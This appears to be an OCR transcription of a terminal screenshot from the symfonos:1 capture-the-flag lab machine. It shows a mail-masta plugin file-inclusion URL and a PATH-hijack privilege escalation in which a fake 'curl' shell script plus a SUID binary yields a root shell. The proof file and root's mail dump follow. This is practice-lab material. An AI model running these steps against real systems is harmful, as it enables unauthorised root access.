 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 07:40 1
root@kali: ~
File Edit View Search Terminal Help
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/ma
$ cd /tmp
$ ls
$ echo $"#!/bin/sh\n/bin/sh" > curl
$ chmod 777 curl
$ export PATH=:${pwd}
$ $PATH
$ echo $PATH
:
$ export PATH=:$(pwd)
$ echo $PATH
:/tmp
$ /opt/statuscheck
curl: 1: curl: 2!/bin/sh: not found
ls
/bin/sh: 1: ls: not found
/bin/cd root
/bin/sh: 2: /bin/cd: not found
/bin/ls
curl
cd /root
/bin/ls
proof.txt
/bin/cat proof.txt
Congrats on rooting symfonos:1!
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by
(Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon)
To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit
X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54
-0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Sat Jul 6 11:49:52 2019 Return-Path: <> X-Original-To: helios@symfonos.localdomain
Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id ECCBF40B7F; Sat, 6 Jul 2019 11:49:51 -0500 (CDT) Date: Sat, 6
Jul 2019 11:49:51 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To:
helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
Content-Transfer-Encoding: 8bit Message-Id:
<20190706164951.ECCBF40B7F@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1562431791/symfonos.localdomain
Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host
symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further
to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned
message. The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1562431791/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns;
symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02
-0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix;
Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1562431791/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding:
8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To:
helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress
Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-
Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in
to the administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here:
http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/
--2EE7C40AB0.1562431791/symfonos.localdomain--
Waiting for symfonos.local...
Right Ctrl